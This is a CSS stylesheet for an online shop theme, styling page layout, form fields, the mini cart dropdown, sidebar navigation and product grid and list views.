/* ======================================================================================= */


/* Layout ================================================================================ */
.wrapper {
	
}

.page { width:940px; margin:0 auto; padding:85px 0 100px; text-align:left; }
.page-print { background:#fff; padding:20px; text-align:left; }
.page-empty { background:#fff; padding:20px; text-align:left; }
.page-popup { padding:20px; text-align:left; }
.main-container {}
.main {
	position: relative;
	padding: 0 40px 0 105px;
}

.main  ul.social-links {
	display: block;
	list-style: none;
	position: absolute;
	top: 60px;
	right: 0;
	width: 40px;
}
.main  ul.social-links li {
	display: block;
	width: 40px;
	height: 25px;
	margin: 0 0 4px;
}
.main  ul.social-links li a {
	display: block;
	cursor: pointer;
	height: 25px;
	background-position: right top;
	background-repeat: no-repeat;
	width: 24px;
}
.main  ul.social-links li a:hover {
	width: 39px;
}
.main  ul.social-links li.facebook a {
	background-image: url('images/ico-fb.png');
}
.main  ul.social-links li.service a {
	background-image: url('images/ico-service.png');
}
.main  ul.social-links li.print a {
	background-image: url('images/print.png');
}
.main  ul.social-links li.subscribe a {
	background-image: url('images/subscribe.png');
}
.main  ul.social-links li.site-copy a {
	background-image: url('images/site-copy.png');
}
.main  ul.social-links li.feedback a {
	background-image: url('images/feedback.png');
}
/* Base Columns */
.col-left {
	position: absolute;
	left: 3px;
	top: 85px;
	width: 112px;
	z-index: 5;
	overflow: hidden;
	display: none;
}
.col-main { 
	width: 795px;
	color: #231f20;
	background-color: #FFF;
	min-height: 400px;
}
.col-main .col-main-head .content-title {
	font-size: 42px;
	line-height: 50px;
	color: #403c3d;
	position: absolute;
	bottom: 2px;
	left: 20px;
	font-family: 'StMarieThin', Verdana, Geneva, sans-serif;
}
.col-main .col-main-head .content-title h1 {
	font-size: 42px;
	line-height: 50px;
	color: #403c3d;
	font-family: 'StMarieThin', Verdana, Geneva, sans-serif;
	padding: 0;
	margin: 0;
	font-weight: normal;
	display: block;
}
.col-main .std {
	padding: 30px 20px;
}
.col-main .col-main-head {
	position: relative;
/*****************************************************************/
	background-image: url('images/content-headers/catalog.jpg');
	background-position: 0 0;
	background-repeat: no-repeat;
	height: 85px;
	border-bottom: 2px dotted #272324;
/*****************************************************************/
}
.catalog-product-view .col-main .col-main-head,
.catalog-category-view .col-main .col-main-head {
	background-image: url('images/content-headers/catalog.jpg');
	background-position: 0 0;
	background-repeat: no-repeat;
	height: 85px;
	border-bottom: 2px dotted #272324;
}
.col-right { float:right; width:230px; border:1px solid #ddd; padding:5px 5px 0; display: none;}

/* 1 Column Layout */
.col1-layout .col-main { /*float:none; width:auto;*/ }

/* 2 Columns Layout */
.col2-left-layout .col-main { /*float:right;*/ }
.col2-right-layout .col-main {}

/* 3 Columns Layout */
.col3-layout .col-main { /*width:484px; margin-left:10px;*/ }
.col3-layout .col-wrapper { /*float:left; width:748px;*/ }
.col3-layout .col-wrapper .col-main { f/*loat:right;*/ }

/* Content Columns */
.col2-set .col-1 { float:left; width:49%; }
.col2-set .col-2 { float:right; width:49%; }
.col2-set .col-narrow { width:33%; }
.col2-set .col-wide { width:65%; }

.col3-set .col-1 { float:left; width:32%; }
.col3-set .col-2 { float:left; width:32%; margin-left:2%; }
.col3-set .col-3 { float:right; width:32%; }

.col4-set .col-1 { float:left; width:23.5%; }
.col4-set .col-2 { float:left; width:23.5%; margin:0 2%; }
.col4-set .col-3 { float:left; width:23.5%; }
.col4-set .col-4 { float:right; width:23.5%; }
/* ======================================================================================= */


/* Global Styles ========================================================================= */
/* Form Elements */
input,select,textarea,button { font:12px Arial, Helvetica, sans-serif; vertical-align:middle; color:#000; }
input.input-text,textarea { background:#fff; border:1px solid #ddd; }
input.input-text,textarea { padding:2px; }
select { padding:1px; }
select option { padding-right:10px; }
select.multiselect option { border-bottom:1px solid #ddd; padding:2px 5px; }
select.multiselect option:last-child { border-bottom:0; }
textarea { overflow:auto; }
input.radio { margin-right:3px; }
input.checkbox { margin-right:3px; }
input.qty { width:2.5em !important; }
button.button::-moz-focus-inner { padding:0; border:0; } /* FF Fix */
button.button { -webkit-border-fit:lines; } /* <- Safari & Google Chrome Fix */
button.button { overflow:visible; width:auto; border:0; padding:0; margin:0; background:transparent; cursor:pointer; }
button.button > span {
	background-color: #e4e4e4;
    background-image: url("images/btn.png");
    background-repeat: repeat-x;
    border-radius: 8px 8px 8px 8px;
    color: #000000;
    display: block;
    font-size: 10px;
    height: 16px;
    line-height: 16px;
    overflow: hidden;
    padding: 3px 7px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    border: 1px solid #e4e4e4;
}
button.button:hover > span {
	background-color: #e4e4e4;
    background-image: none;
}
button.disabled {}
button.disabled span {}

button.btn-checkout span {}
button.btn-checkout.no-checkout {}

p.control input.checkbox,
p.control input.radio { margin-right:6px; }
/* Form Highlight */
/*input.input-text:focus,select:focus,textarea:focus {}*/
/*.highlight { background:#efefef; }*/

/* Form lists */
/* Grouped fields */
/*.form-list { width:535px; margin:0 auto; overflow:hidden; }*/
.form-list li { margin:0 0 8px; }
.form-list label { float:left; color:#111; font-weight:bold; position:relative; z-index:0; }
.form-list label.required {}
.form-list label.required em { float:right; font-style:normal; color:#eb340a; position:absolute; top:0; right:-8px; }
.form-list li.control label { float:none; }
.form-list li.control input.radio,
.form-list li.control input.checkbox { margin-right:6px; }
.form-list li.control .input-box { clear:none; display:inline; width:auto; }
/*.form-list li.fields { margin-right:-15px; }*/
.form-list .input-box { display:block; clear:both; width:260px; }
.form-list .field { float:left; width:275px; }
.form-list input.input-text { width:254px; }
.form-list textarea { width:254px; height:10em; }
.form-list select { width:260px; }
.form-list li.wide .input-box { width:535px; }
.form-list li.wide input.input-text { width:529px; }
.form-list li.wide textarea { width:529px; }
.form-list li.wide select { width:535px; }
.form-list li.additional-row { border-top:1px solid #ccc; margin-top:10px; padding-top:7px; }
.form-list li.additional-row .btn-remove { float:right; margin:5px 0 0; }
.form-list .input-range input.input-text { width:74px; }
/* Customer */
.form-list .customer-name-prefix .input-box,
.form-list .customer-name-suffix .input-box,
.form-list .customer-name-prefix-suffix .input-box,
.form-list .customer-name-prefix-middlename .input-box,
.form-list .customer-name-middlename-suffix .input-box,
.form-list .customer-name-prefix-middlename-suffix .input-box { width:auto; }

.form-list .name-prefix { width:65px; }
.form-list .name-prefix select { width:55px; }
.form-list .name-prefix input.input-text { width:49px; }

.form-list .name-suffix { width:65px; }
.form-list .name-suffix select { width:55px; }
.form-list .name-suffix input.input-text { width:49px; }

.form-list .name-middlename { width:70px; }
.form-list .name-middlename input.input-text { width:49px; }

.form-list .customer-name-prefix-middlename-suffix .name-firstname,
.form-list .customer-name-prefix-middlename .name-firstname { width:140px; }
.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-middlename .name-firstname input.input-text { width:124px; }
.form-list .customer-name-prefix-middlename-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix-suffix .name-firstname { width:210px; }
.form-list .customer-name-prefix-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix-suffix .name-firstname { width:210px; }
.form-list .customer-name-prefix-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix .name-firstname,
.form-list .customer-name-middlename .name-firstname { width:210px; }

.form-list .customer-name-suffix .name-lastname,
.form-list .customer-name-middlename .name-firstname,
.form-list .customer-name-middlename-suffix .name-firstname,
.form-list .customer-name-middlename-suffix .name-lastname { width:205px; }

.form-list .customer-name-prefix .name-firstname input.input-text,
.form-list .customer-name-suffix .name-lastname input.input-text,
.form-list .customer-name-middlename .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-dob .dob-month,
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-year { float:left; width:85px; }
.form-list .customer-dob input.input-text { display:block; width:74px; }
.form-list .customer-dob label { font-size:10px; font-weight:normal; color:#888; }
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-month { width:60px; }
.form-list .customer-dob .dob-day input.input-text,
.form-list .customer-dob .dob-month input.input-text { width:46px; }
.form-list .customer-dob .dob-year { width:140px; }
.form-list .customer-dob .dob-year input.input-text { width:134px; }

.buttons-set { clear:both; margin:5px 0 0; padding:5px; solid #ddd; }
.buttons-set .back-link { float:left; }
.buttons-set button.button { float:right; }
.buttons-set p.required { margin:0 0 5px; }

.buttons-set-order {}

.fieldset { border:1px solid #ddd; background:#fefefe; padding:22px 25px 12px 33px; margin:28px 0; }
.fieldset .legend { float:left; font-weight:bold; font-size:13px; border:1px solid #fefefe; background:#dedede; color:#333; margin:-33px 0 0 -10px; padding:0 8px; position:relative; }

/* Form Validation */
.validation-advice { clear:both; min-height:13px; margin:3px 0 0; padding-left:17px; font-size:10px; line-height:13px; background:url(images/validation_advice_bg.gif) 2px 1px no-repeat; color:#f00; }
.validation-failed { border:1px dashed #f00 !important; background:#faebe7 !important; }
.validation-passed {}
p.required { font-size:10px; text-align:right; color:#f00; }
/* Expiration date and CVV number validation fix */
.v-fix { float:left; }
.v-fix .validation-advice { display:block; width:12em; margin-right:-12em; position:relative; }

/* Global Messages  */
.success { color:#3d6611; font-weight:bold; }
.error { color:#f00; font-weight:bold; }
.notice { color:#ccc; }

.messages,
.messages ul { list-style:none !important; margin:0 !important; padding:0 !important; background-color: #EAE6E7; }
.messages { width:100%; overflow:hidden; }
.messages li { margin:0 0 10px; }
.messages li li { margin:0 0 3px; }
.error-msg,
.success-msg,
.note-msg,
.notice-msg { min-height:14px !important; padding:8px 8px 8px 32px !important; font-size:11px !important; font-weight:bold !important; }
.error-msg { color:#df280a; }
.success-msg {text-align: center; color: #000 }
.note-msg,
.notice-msg {color:#3d6611; }

/* BreadCrumbs */
.breadcrumbs { font-size: 8px; line-height: 12px; color: #000; margin: 0 0 0 20px; }
.breadcrumbs li { display:inline; }
.breadcrumbs a {
	color: #000;
	text-decoration: none;
}
.breadcrumbs a:hover {
	color: #0077c0;
}
.tob-bar {
	background-color: #d0e2ee;
	padding: 5px 20px;
	margin: 0 0 5px;
	overflow: visible;
	line-height: 13px;
	font-family: Arial, Helvetica, sans-serif;
	height: 13px;
}
.tob-bar .checkout-cart {
	display: block;
	background-color: #fff;
	line-height: 10px;
	font-size: 10px;
	height: 10px;
	font-weight: bold;
	float: right;
	padding: 1px 10px 2px 0;
	color: #000;
	text-align: right;
	width: 190px;
	text-decoration: none;
	margin: 0 0 0 20px;
	position: relative;
	overflow: visible;
	
}
.tob-bar .checkout-cart .c-title {
	cursor: pointer;
	height: 10px;
}
.tob-bar .checkout-cart span.i {
	padding: 6px;
	background-image: url('images/cart-mini.png');
	background-position: center center;
	background-repeat: no-repeat;
	margin: 0 10px 0 0;
}
.tob-bar .checkout-cart .checkout-cart-drop {
	display: none;
	position: absolute;
	z-index: 199;
	left: 0;
	top: 13px;
	width: 200px;
	background-color: #f5f5f5;
	box-shadow: 0 6px 6px #666565;
	border-top: 2px solid #0077c0;
	padding: 0 0 7px 0;
}/*
.tob-bar .checkout-cart:hover .checkout-cart-drop {
	display: block;
}*/
.tob-bar .checkout-cart .checkout-cart-drop ul {
	display: block;
	list-style: none;
	padding: 0;
	margin: 7px 7px 0;
	background-color: #fff;
}
.tob-bar .checkout-cart .checkout-cart-drop ul li {
	display: block;
	list-style: none;
	padding: 0;
	margin: 0;
	border-bottom: 1px dotted #B7B7B7;
	overflow: hidden;
}
.tob-bar .checkout-cart .checkout-cart-drop ul li img {
	display: block;
	width: 48px;
	float: left;
}
.checkout-cart-drop ul li span.cart-item-info {
	display: block;
	float: left;
	width: 131px;
	margin: 0 0 0 2px;
	text-align: right;
}
.checkout-cart-drop ul li span.cart-item-title {
	display: block;
	text-transform: uppercase;
	font-weight: bold;
	margin: 5px 0;
}
.checkout-cart-drop ul li dl {
	display: block;
	padding: 0;
	margin: 0;
	overflow: hidden;
}
.checkout-cart-drop ul li dl dt {
	float: left;
	clear: left;
	padding: 0;
	margin: 0;
}
.checkout-cart-drop ul li dl dd {
	float: left;
	padding: 0;
	margin: 0;
}
.checkout-cart-drop .cart-item-info table {
	float: right;
	font-size: 8px;
	line-height: 10px;
} 
.checkout-cart-drop .cart-item-info table td {
	padding: 0 0 0 5px;
}
.tob-bar p a {
	color: #FFF;
	text-decoration: underline;
}
.tob-bar p a:hover {
	text-decoration: none;
}
.tob-bar #search_mini_form {
	display:block;
	float: right;
	overflow: hidden;
}
.tob-bar #search_mini_form #search {
	display: block;
	float: left;
	background-color: #fff;
	border: 0 none;
	margin: 0;
	padding: 2px;
	line-height: 9px;
	font-size: 9px;
	color: #231f20;
	font-family: Arial, Helvetica, sans-serif;
	height: 9px;
	width: 146px;
}
.tob-bar #search_mini_form button {
	display: block;
	float: left;
	background-color: transparent;
	border: 0 none;
	margin: 0 0 0 2px;
	padding: 0;
	background-image: url('images/top-search.png');
	background-position: center center;
	background-repeat: no-repeat;
	width: 20px;
	height: 13px;
}
.tob-bar #search_mini_form button:hover {
	opacity: 0.8;
}
/* Page Heading */
.page-title {  }
.page-title h1,
.page-title h2 { font-size:18px; color:#000; }
.page-title .separator { margin:0 3px; }
.page-title .link-rss { float:right; }
.title-buttons { text-align:right; }
.title-buttons h1,
.title-buttons h2,
.title-buttons h3,
.title-buttons h4,
.title-buttons h5,
.title-buttons h6 { float:left; }

.subtitle,
.sub-title { clear:both; }

/* Pager */
.pager { border:1px solid #ddd; padding:5px; margin:5px 0; text-align:center; }
.pager .amount { float:left; }
.pager .limiter { float:right; }
.pager .pages { margin:0 135px; }
.pager .pages ol { display:inline; }
.pager .pages li { display:inline; }
.pager .pages .current {}

/* Sorter */
.sorter { border:1px solid #ddd; padding:5px; margin:5px 0; }
.sorter .view-mode { float:left; }
.sorter .sort-by { float:right; }
.sorter .link-feed {}

/* Toolbar */
.toolbar {}
.toolbar .pager {}
.toolbar .sorter {}
.toolbar-bottom {}

/* Data Table */
.data-table { width:100%; }
.data-table th { padding:5px; border:1px solid #ddd; font-weight:bold; white-space:nowrap; }
.data-table td { padding:5px; border:1px solid #ddd; }
.data-table thead { background-color:#f2f2f2; }
.data-table tbody {}
.data-table tfoot {}
.data-table tr.first {}
.data-table tr.last {}
.data-table tr.odd {}
.data-table tr.even { background-color:#f6f6f6; }
.data-table tbody.odd {}
.data-table tbody.odd td { border-width:0 1px; }
.data-table tbody.even { background-color:#f6f6f6; }
.data-table tbody.even td { border-width:0 1px; }
.data-table tbody.odd tr.border td,
.data-table tbody.even tr.border td { border-bottom-width:1px; }
.data-table th .tax-flag { white-space:nowrap; font-weight:normal; }
.data-table td.label,
.data-table th.label { font-weight:bold; background-color:#f6f6f6; }
.data-table td.value {}

/* Shopping cart total summary row expandable to details */
tr.summary-total { cursor:pointer; }
tr.summary-total td {}
tr.summary-total .summary-collapse { float:right; text-align:right; padding-left:20px; background:url(images/bkg_collapse.gif) 0 4px no-repeat; cursor:pointer; }
tr.show-details .summary-collapse { background-position:0 -53px; }
tr.show-details td {}
tr.summary-details td { font-size:11px; background-color:#dae1e4; color:#626465; }
tr.summary-details-first td { border-top:1px solid #d2d8db; }
tr.summary-details-excluded { font-style:italic; }

/* Shopping cart tax info */
.cart-tax-info { display:block; }
.cart-tax-info,
.cart-tax-info .cart-price { padding-right:20px; }
.cart-tax-total { display:block; padding-right:20px; background:url(images/bkg_collapse.gif) 100% 4px no-repeat; cursor:pointer; }
.cart-tax-info .price,
.cart-tax-total .price { display:inline !important; font-weight:normal !important; }
.cart-tax-total-expanded { background-position:100% -53px; }

/* Class: std - styles for admin-controlled content */
.std .subtitle { padding:0; }
.std ol.ol { list-style:decimal outside; padding-left:1.5em; }
.std ul.disc { list-style:disc outside; padding-left:18px; margin:0 0 10px; }
.std dl dt { font-weight:bold; }
.std dl dd { margin:0 0 10px; }
.std ul,
.std ol,
.std dl,
.std p,
.std address,
.std blockquote { margin:0 0 1em; padding:0; }
.std ul { list-style:disc outside; padding-left:1.5em; }
.std ol { list-style:decimal outside; padding-left:1.5em; }
.std ul ul { list-style-type:circle; }
.std ul ul,
.std ol ol,
.std ul ol,
.std ol ul { margin:.5em 0; }
.std dt { font-weight:bold; }
.std dd { padding:0 0 0 1.5em; }
.std blockquote { font-style:italic; padding:0 0 0 1.5em; }
.std address { font-style:normal; }
.std b,
.std strong { font-weight:bold; }
.std i,
.std em { font-style:italic; }

/* Misc */
.links li { display:inline; }
.links li.first { padding-left:0 !important; }
.links li.last { background:none !important; padding-right:0 !important; }

.link-cart { font-weight:bold; color:#f00; }
.link-wishlist { font-weight:bold; }
.link-reorder { font-weight:bold; }
.link-compare { font-weight:bold; }
.link-print { background:url(images/i_print.gif) 0 2px no-repeat; padding:2px 0 2px 25px; }
.link-rss { background:url(images/i_rss.gif) 0 1px no-repeat; padding-left:18px; white-space:nowrap; }
.btn-remove { display:block; width:11px; height:11px; font-size:0; line-height:0; background:url(images/btn_remove.gif) 0 0 no-repeat; text-indent:-999em; overflow:hidden; }
.btn-remove2 { display:block; width:16px; height:16px; font-size:0; line-height:0; background:url(images/btn_trash.gif) 0 0 no-repeat; text-indent:-999em; overflow:hidden; }
.btn-edit    { display:block; width:11px; height:11px; font-size:0; line-height:0; background:url(images/btn_edit.gif) 0 0 no-repeat; text-indent:-999em; overflow:hidden; }

.cards-list dt { margin:5px 0 0; }
.cards-list .offset { padding:2px 0 2px 20px; }


.separator { margin:0 3px; }

.divider { clear:both; display:block; font-size:0; line-height:0; height:1px; margin:10px 0; background:#ddd; text-indent:-999em; overflow:hidden; }

/* Noscript Notice */
.noscript { border:1px solid #ddd; border-width:0 0 1px; background:#ffff90; font-size:12px; line-height:1.25; text-align:center; color:#2f2f2f; }
.noscript .noscript-inner { width:1000px; margin:0 auto; padding:12px 0 12px; background:url(images/i_notice.gif) 20px 50% no-repeat; }
.noscript p { margin:0; }

/* Demo Notice */
.demo-notice { margin:0; padding:6px 10px; background:#d75f07; font-size:12px; line-height:1.15; text-align:center; color:#fff; }

/* Cookie Notice */
.notice-cookie { border-bottom:1px solid #cfcfcf; background:#ffff90; font-size:12px; line-height:1.25; text-align:center; color:#2f2f2f; }
.notice-cookie .notice-inner { width:870px; margin:0 auto; padding:12px 0 12px 80px; background:url(images/i_notice.gif) 20px 25px no-repeat; text-align:left; }
.notice-cookie .notice-inner p { margin:0 0 10px; border:1px dotted #cccc73; padding:10px; }
.notice-cookie .notice-inner .actions { }

/* ======================================================================================= */


/* Header ================================================================================ */
.logo { float:left; }
.header-container {
	height: 80px;
	position: fixed;
	z-index: 110;
	width: 100%;
	left: 0;
	top: 0;
	background-color: #4a7287;
}
.header { padding:20px 65px 0 125px; width: 750px; margin: 0 auto; }
.header .logo { float:left; text-decoration:none !important; }
.header .logo strong { position:absolute; top:-999em; left:-999em; width:0; height:0; font-size:0; line-height:0; text-indent:-999em; overflow:hidden; }
.header h1.logo { margin:0; padding:0; }
.header .welcome-msg { font-weight:bold; text-align:right; }
.header .welcome-msg a {}
.header .links { float:right; }
.header .form-search { text-align:right; }
.header .form-search .search-autocomplete { z-index:999; }
.header .form-search .search-autocomplete ul { border:1px solid #ddd; background-color:#fff; }
.header .form-search .search-autocomplete li { padding:3px; border-bottom:1px solid #ddd; cursor:pointer; }
.header .form-search .search-autocomplete li .amount { float:right; font-weight:bold; }
.header .form-search .search-autocomplete li.selected {}
.header .form-language { clear:both; text-align:right; }
.header-container .top-container { clear:both; text-align:right; }

/********** < Navigation */
.nav-container {
	position: absolute;
	width: 180px;
	left: 50%;
	top: 165px;
	margin: 0 0 0 -540px;
	z-index: 19;
	padding: 0 0 140px 0;
}
#nav { 
	background-color: #d0e2ee;
	color: #231f20;
	display: block;
	margin: 0 0 5px;
	font-size: 9px;
	line-height: 15px;
	box-shadow: 0 0 6px #666565;
	background-image: url('images/menu-dash.png');
	background-position: 0 1px;
	background-repeat: repeat-y;
}
#nav ul.title {
	font-weight: bold;
	text-transform: uppercase;
}
#nav ul.nav {
	display: block;
	margin: 0;
	padding: 0 0 15px;
	list-style: none;
}
#nav ul.nav  ul {
	/*background-image: url('images/sub-menu-dash.png');
	background-position: 0 0;
	background-repeat: repeat-y;*/
	margin: 0;
	padding: 0;
	display: none;
}
#nav li.current-category-ancestor ul,
#nav li.current-menu-item ul,
#nav li.current_page_ancestor ul {
	display: block;
}
#nav a,
#nav .title span {
	color: #231f20;
	text-decoration: none;
	display: block;
	padding: 0 5px 0px;
}
#nav a:hover {
	color: #0077c0;
	text-decoration: none;
}
#nav li {
	display: block;
	padding: 0;
	margin: 0;
}
#nav li li {
	font-weight: normal;
	text-transform: none;
}
#nav li li {
	font-weight: normal;
	padding: 0 0 0 15px;
}
#nav li.active.current > a {
	color: #0077c0;
	text-decoration: none;
	font-weight: bold;
}

.nav-container a.sidebar-link {
	display: block;
	padding: 5px;
	color: #FFF;
	text-decoration: none;
	box-shadow: 0 0 6px #666565;
	font-weight: bold;
	font-size: 9px;
	line-height: 11px;
	margin: 0 0 5px;
	text-transform: uppercase;
	background-color: #6f6d6e;
}
.nav-container a.sidebar-link.blue {
	background-color: #4a7287;
}
.nav-container a.sidebar-link.purpure {
	background-color: #4a7287;
	font-size: 8px;
}
.nav-container a.sidebar-link:hover {
	color: #000;
}
/* All Levels *//*
#nav li { text-align:left; position:relative; }
#nav li.over { z-index:998; }
#nav li.parent {}
#nav li a { display:block; text-decoration:none; }
#nav li a:hover { text-decoration:none; }
#nav li a span { display:block; white-space:nowrap; cursor:pointer; }
#nav li ul a span { white-space:normal; }*/

/* 1st Level *//*
#nav li { float:left; }
#nav li a { float:left; padding:5px 10px; font-weight:bold; color:#888; }
#nav li a:hover { color:#000; }
#nav li.over a,
#nav li.active a { color:#000; }*/

/* 2nd Level *//*
#nav ul,
#nav div { position:absolute; width:15em; top:25px; left:-10000px; border:1px solid #ddd; background:#fafafa; }
#nav div ul { position:static; width:auto; border:none; }*/

/* 3rd+ leven *//*
#nav ul ul,
#nav ul div { top:7px; }

#nav ul li { float:none; border-bottom:1px solid #ddd; }
#nav ul li.last { border-bottom:0; }
#nav ul li a { float:none; padding:3px 9px; font-weight:normal; color:#888 !important; }
#nav ul li a:hover { color:#000 !important; }
#nav ul li.active > a,
#nav ul li.over > a { color:#000 !important; }*/

/* Show menu *//*
#nav li ul.shown-sub,
#nav li div.shown-sub { left:0; z-index:999; }
#nav li .shown-sub ul.shown-sub,
#nav li .shown-sub li div.shown-sub { left:100px; }*/
/********** Navigation > */
/* ======================================================================================= */


/* Sidebar =============================================================================== */
.block { border:1px solid #ddd; margin:0 0 10px; }
.block .block-title { border-bottom:1px solid #ddd; padding:3px 10px; }
.block .block-title strong { font-size:14px; font-weight:bold; }
.block .block-title strong span {}
.block .block-title a { text-decoration:none !important; }
.block .block-subtitle { font-size:13px; font-weight:bold; }
.block .block-content { padding:10px; }
.block .block-content li.item { padding:5px 0; }
.block .btn-remove,
.block .btn-edit { float:right;}
.block .actions { text-align:right; }
.block .actions a { float:left; }
.block .empty {}

.block li.odd {}
.block li.even { background-color:#f6f6f6; }

/* Mini Products List */
.mini-products-list li { padding:5px 0; }
.mini-products-list .product-image { float:left; width:50px; padding:5px; border:1px solid #ddd; }
.mini-products-list .product-details { margin-left:75px; }
.mini-products-list .product-details h4 { font-size:1em; font-weight:bold; margin:0; }
.block-cart .mini-products-list .product-details .product-name,
.block-cart .mini-products-list .product-details .nobr small { word-wrap:break-word; }
.block-cart .mini-products-list .product-details .nobr { white-space:normal !important; }

/* Block: Account */
.block-account {}

/* Block: Currency Switcher */
.block-currency {}
.block-currency select { width:100%; border:1px solid #888; }

/* Block: Layered Navigation */
.block-layered-nav {}
.block-layered-nav dt { font-weight:bold; }
.block-layered-nav .currently {}
.block-layered-nav .btn-remove { float:left; margin:2px 3px 0 0; }

/* Block: Cart */
.block-cart {}
.block-cart .summary {}
.block-cart .amount {}
.block-cart .subtotal { text-align:center; }
.block-cart .actions .paypal-logo { float:left; width:100%; margin:3px 0 0; text-align:right; }
.block-cart .actions .paypal-logo .paypal-or { clear:both; display:block; padding:0 55px 5px 0; }

/* Block: Wishlist */
.block-wishlist {}

/* Block: Related */
.block-related {}
.block-related li { padding:5px 0; }
.block-related input.checkbox { float:left; margin-right:-20px; }
.block-related .product { margin-left:20px; }
.block-related .product .product-image { float:left; margin-right:-65px; }
.block-related .product .product-details { margin-left:65px; }

/* Block: Compare Products */
.block-compare {}
.block-compare li { padding:5px 0; }

/* Block: Recently Viewed */
.block-viewed {}

/* Block: Recently Compared */
.block-compared {}

/* Block: Poll */
.block-poll label {}
.block-poll input.radio { float:left; margin:1px -18px 0 0; }
.block-poll .label { display:block; margin-left:18px; }
.block-poll li { padding:3px 9px; }
.block-poll .actions { margin:5px 0 0; }
.block-poll .answer { font-weight:bold; }
.block-poll .votes { float:right; margin-left:10px; }

/* Block: Tags */
.block-tags ul,
.block-tags li { display:inline; }

/* Block: Subscribe */
.block-subscribe {}

/* Block: Reorder */
.block-reorder {}
.block-reorder li { padding:5px 0; }
.block-reorder input.checkbox { float:left; margin:3px -20px 0 0; }
.block-reorder .product-name { margin-left:20px; }

/* Block: Banner */
.block-banner {}
.block-banner .block-content { text-align:center; }

/* Block: Login */
.block-login label { font-weight:bold; color:#666; }
.block-login input.input-text { display:block; width:167px; margin:3px 0; }

/* Paypal */
.sidebar .paypal-logo { display:block; margin:10px 0; text-align:center; }
.sidebar .paypal-logo a { float:none; }
/* ======================================================================================= */


/* Category Page ========================================================================= */
.category-title { border:0; margin:0 0 7px; }
.category-image { width:100%; overflow:hidden; margin:0 0 10px; text-align:center; }
.category-image img {}
.category-description { margin:0 0 10px; }
.category-products {padding: 20px;}
.category-products .products-cat,
.block-cat-title {
	height: 14px;
	background-image: url('images/product-cat-title.png');
	background-repeat: repeat-x;
	font-size: 10px;
	line-height: 14px;
	border-bottom: 1px dotted #B7B7B7;
	padding: 0 5px;
}
.block-cat-title.m-top {
	margin-top: 20px;
}
/* View Type: Grid */
.products-grid { position:relative; left: 0; overflow:hidden; width: 771px; list-style: none !important; }
.products-grid.last { border-bottom:0; }
.products-grid li.item { float:left; padding:0; width: 135px; margin: 10px 16px 30px 0; }
.products-grid li.item.first {clear: left}
.products-grid .product-image { display:block; width:135px; height:135px; margin:0 0 10px; }
.products-grid .product-name {font-size:9px; padding: 0; margin: 0; font-weight: normal; }
.products-grid .product-name a {color: #231f20; text-decoration: none}
.products-grid .product-name a:hover {color: #0077C0;}
.products-grid .price-box { margin: 0; }
.products-grid .availability { line-height:21px; }
.products-grid .actions { float: left; width: 29px; padding: 18px 0 0; }
.products-grid .product-list-info {
	float: left;
	width: 100px;
	padding: 0 6px 0 0;
	font-size:9px;
}
.products-grid .actions button.btn-cart,
.product-view .actions button.btn-cart,
ul.related_products .actions button.btn-cart{
	display: block;
	width: 29px;
	height: 17px;
	background-color: transparent;
	cursor: pointer;
	background-image: url('images/btn-buy.png');
	background-position: 0 0;
	background-repeat: no-repeat;
	border: 0 none;
	margin: 0;
	padding: 0;
}
.products-grid .actions button.btn-cart:hover,
.product-view .actions button.btn-cart:hover {
	/*background-position: 0 -17px;*/
	opacity: 0.7;
}
.related_products-carusel {
	position: relative;
	width: 755px;
	overflow: hidden;
} 
ul.related_products {
	display: block;
	overflow: hidden;
	margin: 0 0 0 -3px;
	list-style: none;
	width: 770px;
	padding: 0 0 6px 3px;
}
.related_products-carusel ul.related_products {
	position: relative;
	margin: 0;
	padding: 0;
	top: 0;
	left: 0;
}
.related_products-carusel #relatedGoPrev {
	position: absolute;
	cursor: pointer;
	height: 20px;
	width: 20px;
	background-image: url('images/arrowg-left.png');
	background-position: center center;
	background-repeat: no-repeat;
	z-index: 12;
	left: 0;
	top: 95px
}
.related_products-carusel #relatedGoPrev:hover {
	background-image: url('images/arrow-left.png');
}
.related_products-carusel #relatedGoNext {
	position: absolute;
	cursor: pointer;
	height: 20px;
	width: 20px;
	background-image: url('images/arrowg-right.png');
	background-position: center center;
	background-repeat: no-repeat;
	z-index: 12;
	right: 5px;
	top: 95px
}
.related_products-carusel #relatedGoNext:hover {
	background-image: url('images/arrow-right.png');
}

ul.related_products li.item {
	display: block;
	overflow: hidden;
	padding: 5px;
	float: left;
	width: 130px;
	margin: 10px 10px 0 0;
	border: 1px dotted #B7B7B7;
    box-shadow: 0 1px 3px #B7B7B7;
    min-height: 192px;
}
ul.related_products li.item.last {
	margin: 10px 0 0 0;
}
ul.related_products .product-image img {
	display: block;
	margin: 0 auto;
}
ul.related_products .product-info {
	overflow: hidden;
	float: left;
	width: 98px;
	margin: 5px 0 0;
}
ul.related_products .product-info h2.product-name {
	font-size: 9px;
    font-weight: normal;
    margin: 0;
    padding: 0;
}
ul.related_products .product-info h2.product-name a {
	color: #231F20;
    text-decoration: none;
}
ul.related_products .product-info h2.product-name a:hover {
	color: #0077C0;
}
ul.related_products .actions {
	width: 29px;
	float: left;
	margin: 24px 0 0 3px;
}
.col2-left-layout .products-grid,
.col2-right-layout .products-grid {  }
.col1-layout .products-grid {  }

/* View Type: List */
.products-list li.item { border-bottom:1px solid #ddd; padding:12px 10px; }
.products-list li.item.last { border-bottom:0; }
.products-list .product-image { float:left; width:135px; height:135px; margin:0 0 10px; }
.products-list .product-shop { margin-left:150px; }
.products-list .product-name { margin:0 0 5px; font-weight:bold; font-size:13px; }
.products-list .product-name a {}
.products-list .price-box { float:left; margin:3px 13px 5px 0; }
.products-list .availability { float:left; margin:3px 0 0; }
